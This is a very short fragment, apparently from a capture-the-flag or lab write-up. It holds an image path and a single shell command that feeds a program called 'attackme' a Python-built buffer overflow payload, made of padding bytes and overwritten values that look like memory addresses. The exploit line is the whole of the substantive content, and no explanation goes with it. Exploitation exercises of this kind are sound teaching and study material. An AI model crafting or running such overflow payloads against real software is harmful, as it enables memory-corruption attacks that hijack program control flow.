 $ ./attackme `python -c 'print "A" * 1036 + "\x67\x45\x23\x01" + "A" * 12 + "\xc0\xf2\x03\x42" + "A" * 4 + "\xa4\x7e\x12\x42"'`